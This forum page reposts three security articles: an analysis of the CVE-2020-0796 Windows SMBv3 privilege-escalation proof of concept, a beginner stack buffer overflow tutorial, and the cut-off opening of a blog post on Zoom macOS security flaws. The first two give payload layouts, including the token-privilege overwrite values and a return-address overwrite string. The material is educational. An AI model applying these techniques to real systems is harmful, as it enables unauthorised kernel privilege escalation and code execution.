-

Posts

18725 -

Joined

-

Last visited

-

Days Won

706

Posts posted by Nytro

-

-

CVE-2020-0796 Windows SMBv3 LPE Exploit POC Analysis

2020年04月02日

漏洞分析 · 404专栏 · 404 English PaperAuthor:SungLin@Knownsec 404 Team

Time: April 2, 2020

Chinese version:https://paper.seebug.org/1164/0x00 Background

On March 12, 2020, Microsoft confirmed that a critical vulnerability affecting the SMBv3 protocol exists in the latest version of Windows 10, and assigned it with CVE-2020-0796, which could allow an attacker to remotely execute the code on the SMB server or client. On March 13 they announced the poc that can cause BSOD, and on March 30, the poc that can promote local privileges was released . Here we analyze the poc that promotes local privileges.

0x01 Exploit principle

The vulnerability exists in the srv2.sys driver. Because SMB does not properly handle compressed data packets, the function



Srv2DecompressDatais called when processing the decompressed data packets. The compressed data size of the compressed data header,OriginalCompressedSegmentSizeandOffset, is not checked for legality, which results in the addition of a small amount of memory.SmbCompressionDecompresscan be used later for data processing. Using this smaller piece of memory can cause copy overflow or out-of-bounds access. When executing a local program, you can obtain the current offset address of thetoken + 0x40of the local program that is sent to the SMB server by compressing the data. After that, the offset address is in the kernel memory that is copied when the data is decompressed, and the token is modified in the kernel through a carefully constructed memory layout to enhance the permissions.0x02 Get Token

Let's analyze the code first. After the POC program establishes a connection with smb, it will first obtain the Token of this program by calling the function

OpenProcessToken. The obtained Token offset address will be sent to the SMB server through compressed data to be modified in the kernel driver. Token is the offset address of the handle of the process in the kernel. TOKEN is a kernel memory structure used to describe the security context of the process, including process token privilege, login ID, session ID, token type, etc.

Following is the Token offset address obtained by my test.

0x03 Compressed Data



Next, poc will call





RtCompressBufferto compress a piece of data. By sending this compressed data to the SMB server, the SMB server will use this token offset in the kernel, and this piece of data is'A' * 0x1108 + (ktoken + 0x40).





The length of the compressed data is 0x13. After this compressed data is removed except for the header of the compressed data segment, the compressed data will be connected with two identical values

0x1FF2FF00BC, and these two values will be the key to elevation.

0x04 debugging







Let's debug it first, because here is an integer overflow vulnerability. In the function srv2!

Srv2DecompressData, an integer overflow will be caused by the multiplication0xffff ffff * 0x10 = 0xf, and a smaller memory will be allocated insrvnet! SrvNetAllocateBuffer.



After entering



srvnet! SmbCompressionDecompressandnt! RtlDecompressBufferEx2to continue decompression, then entering the functionnt! PoSetHiberRange, and then starting the decompression operation, addingOriginalMemory = 0xffff ffffto the memory address of theUnCompressBufferstorage data allocated by the integer overflow just started Get an address far larger than the limit, it will cause copy overflow.



But the size of the data we need to copy at the end is 0x1108, so there is still no overflow, because the real allocated data size is 0x1278, when entering the pool memory allocation through

srvnet! SrvNetAllocateBuffer, finally entersrvnet! SrvNetAllocateBufferFromPoolto callnt! ExAllocatePoolWithTagto allocate pool memory.



Although the copy did not overflow, it did overwrite other variables in this memory, including the return value of

srv2! Srv2DecompressDatade. TheUnCompressBuffer_addressis fixed at 0x60, and the return value relative to theUnCompressBuffer_addressoffset is fixed at 0x1150, which means that the offset to store the address of theUnCompressBufferrelative to the return value is0x10f0, and the address to store the offset data is0x1168, relative to the storage decompression Data address offset is0x1108.

There is a question why it is a fixed value, because the

OriginalSize = 0xffff ffff, offset = 0x10 passed in this time, the multiplication integer overflow is0xf, and insrvnet! SrvNetAllocateBuffer, the size of the passed in 0xf is judged, which is less At0x1100, a fixed value of0x1100will be passed in as the memory allocation value of the subsequent structure space for the corresponding operation, and when the value is greater than0x1100, the size passed in will be used.

Then return to the decompressed data. The size of the decompressed data is

0x13. The decompression will be performed normally. Copy0x1108of "A", the offset address of the 8-bytetoken + 0x40will be copied to the back of "A".



After decompression and copying the decompressed data to the address that was initially allocated, exit the decompression function normally, and then call memcpy for the next data copy. The key point is that rcx now becomes the address of

token + 0x40of the local program!!!

After the decompression, the distribution of memory data is

0x1100 ('A') + Token = 0x1108, and then the functionsrvnet! SrvNetAllocateBuffer is called to return the memory address we need, and the address of v8 is just the initial memory offset0x10f0, sov8 + 0x18 = 0x1108, the size of the copy is controllable, and the offset size passed in is 0x10. Finally, memcpy is called to copy the source address to the compressed data0x1FF2FF00BCto the destination address0xffff9b893fdc46f0(token + 0x40), the last 16 Bytes will be overwritten, the value of the token is successfully modified.

0x05 Elevation

The value that is overwritten is two identical

0x1FF2FF00BC. Why use two identical values to overwrite the offset oftoken + 0x40? This is one of the methods for operating the token in the windows kernel to enhance the authority. Generally, there are two methods.

The first method is to directly overwrite the Token. The second method is to modify the Token. Here, the Token is modified.



In windbg, you can run the

kd> dt _tokencommand to view its structure.



So modify the value of

_SEP_TOKEN_PRIVILEGESto enable or disable it, and change the values of Present and Enabled to all privileges of the SYSTEM process token0x1FF2FF00BC, and then set the permission to:



This successfully elevated the permissions in the kernel, and then execute any code by injecting regular shellcode into the windows process "winlogon.exe":



Then it performed the action of the calculator as follows:

Reference link:

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1165/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1165/

-

Binary Exploitation 01 — Introduction

Mar 31 · 4 min read

GREETINGS FELLOW HACKERS!

It’s been a while since our last post, but this is because we’ve prepared something for you: a multi episodes Binary Exploitation Series. Without further ado, let’s get started.

What is Memory Corruption?

It might sound familiar, but what does it really mean?

Memory Corruption is a vast area which we will explore more along this series, but for now, it is important to remember that it refers to the action of “modifying a binary’s memory in a way that was not intended”. Basically any kind of system-level exploit involves some kind of memory corruption.

Let’s have a look at an example:

We will consider the following program. A short program that asks for user input. If the input matches Admin’s secret Password, we will be granted Admin privileges, otherwise we will be a normal User.

How can we become an Admin without knowing the Password?



One solution is to brute-force the password. This approach might work for a short password, but for a 32bytes password, it’s useless. Then what can we do? Let’s play with random input values:



“Welcome Admin”, what just happened? Let’s take a closer look at the memory level, using a debugger, and understand why we became Admin.



We can see that the INPUT we enter will be loaded on the stack (“A stack is an area of memory for storing data temporarily”) at RBP-0x30 and the AUTH variable is located on the stack at RBP-0x4.

Another aspect we can observe is that the “gets” function has no limit for the number of characters it reads.

Thus, we can enter more than 32 characters. This will lead to a so called: Buffer Overflow.

As we can see, our input ( ‘A’*32 + ‘a’*16) will overflow the user_input buffer and overwrite the auth variable, thus giving us Admin privileges.

Think this is cool? Just wait, there’s even more.

We have seen that by performing buffer overflows we can overwrite variables on the stack. But is that all we can really do? Let’s have a quick look into how functions work.

Whenever a function is called, we can see that a value is pushed to the stack. That value is what we call a “return address”. After the function finishes executing, it can return to the function that called it using the “return address”.



So if the return address is placed on the stack and we can perform a buffer overflow, can we overwrite it? Let’s try.Running the program with big input

As we can see, the program returned a “Segmentation Fault” because, when the main function finished executing it tried to use the “return address”, but the return address was overwritten with A’s by out input.

So what does this mean? This means that we can take over the execution flow by overwriting the “return address” with an address of another function. Let’s try to redirect the execution of the program to the takeover_the_world() function.

The function is located at address: 0x00000000004005c7 (one way we can find this is us the command: objdump -d program_name).Putting things together we get the following input (payload):

‘A’*32 + ‘a’*16 + ‘\xc7\x05\x40\x00\x00\x00\x00\x00’

And we got a shell. Hurray!

Concluding this first part, I hope I have aroused your curiosity and interest in this wonderful topic. Buffer overflows are one of the many ways memory corruption can be achieved. In the upcoming episodes we will explore more techniques and strategies.

Until next time!

Sursa: https://medium.com/cyber-dacians/binary-exploitation-01-introduction-9fcd2cdce9c6

-

The 'S' in Zoom, Stands for Securityuncovering (local) security flaws in Zoom's latest macOS clientby: Patrick Wardle / March 30, 2020Our research, tools, and writing, are supported by the "Friends of Objective-See" such as:CleanMy Mac X Malwarebytes Airo AV Background

Given the current worldwide pandemic and government sanctioned lock-downs, working from home has become the norm …for now. Thanks to this, Zoom, “the leader in modern enterprise video communications” is well on it’s way to becoming a household verb, and as a result, its stock price has soared! 📈

However if you value either your (cyber) security or privacy, you may want to think twice about using (the macOS version of) the app.

In this blog post, we’ll start by briefly looking at recent security and privacy flaws that affected Zoom. Following this, we’ll transition into discussing several new security issues that affect the latest version of Zoom’s macOS client.

📝 Though the new issues we'll discuss today remain unpatched, they both are local security issues.

As such, to be successfully exploited they required that malware or an attacker already have a foothold on a macOS system.Though Zoom is incredibly popular it has a rather dismal security and privacy track record.

In June 2019, the security researcher Jonathan Leitschuh discovered a trivially exploitable remote 0day vulnerability in the Zoom client for Mac, which “allow[ed] any malicious website to enable your camera without your permission” 😱

“This vulnerability allows any website to forcibly join a user to a Zoom call, with their video camera activated, without the user’s permission.

Additionally, if you’ve ever installed the Zoom client and then uninstalled it, you still have a localhost web server on your machine that will happily re-install the Zoom client for you, without requiring any user interaction on your behalf besides visiting a webpage. This re-install ‘feature’ continues to work to this day.” -Jonathan Leitschuh

📝 Interested in more details? Read Jonathan's excellent writeup:

"Zoom Zero Day: 4+ Million Webcams & maybe an RCE?". Rather hilariously Apple (forcibly!) removed the vulnerable Zoom component from user’s macs worldwide via macOS’s

Malware Removal Tool(MRT😞AFAIK, this is the only time Apple has taken this draconian action:

More recently Zoom suffered a rather embarrassing privacy faux pas, when it was uncovered that their iOS application was, “send[ing] data to Facebook even if you don’t have a Facebook account” …yikes!

📝 Interested in more details? Read Motherboard's writeup:

📝 Interested in more details? Read Motherboard's writeup:

"Zoom iOS App Sends Data to Facebook Even if You Don't Have a Facebook Account". Although Zoom was quick to patch the issue (by removing the (ir)responsible code), many security researchers were quick to point out that said code should have never made it into the application in the first place:

And finally today, noted macOS security researcher Felix Seele (and #OBTS v2.0 speaker!) noted that Zoom’s macOS installer (rather shadily) performs it’s “[install] job without you ever clicking install":

"This is not strictly malicious but very shady and definitely leaves a bitter aftertaste. The application is installed without the user giving his final consent and a highly misleading prompt is used to gain root privileges. The same tricks that are being used by macOS malware." -Felix Seele

📝 For more details on this, see Felix's comprehensive blog post:

"Good Apps Behaving Badly: Dissecting Zoom’s macOS installer workaround" The (

preinstall) scripts mentioned by Felix, can be easily viewed (and extracted) from Zoom’s installer package via the Suspicious Package application:

